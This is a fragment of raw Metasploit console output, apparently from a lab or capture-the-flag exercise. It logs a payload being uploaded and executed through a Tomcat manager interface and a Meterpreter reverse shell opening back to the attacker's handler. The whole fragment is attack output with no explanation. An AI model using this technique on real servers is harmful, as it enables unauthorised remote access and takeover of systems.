 [*] Started reverse TCP handler on 10.11.69.113:1984
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 7jKvSiu2J3Qd3j5CweGpyNjBwlde...
[*] Executing 7jKvSiu2J3Qd3j5CweGpyNjBwlde...
[*] Undeploying 7jKvSiu2J3Qd3j5CweGpyNjBwlde ...
[*] Sending stage (57971 bytes) to 10.10.90.222
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.11.69.113:1984 → 10.10.90.222:57262) at
2024-11-04 01:33:14 -0500
meterpreter >